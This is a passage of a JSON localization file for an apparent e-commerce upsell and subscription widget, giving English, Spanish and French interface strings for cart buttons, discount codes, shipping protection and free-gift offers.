transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"subscription_upsell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"upsell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Upgrade Now","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"Actualizar ahora","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Mettre à jour maintenant","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your 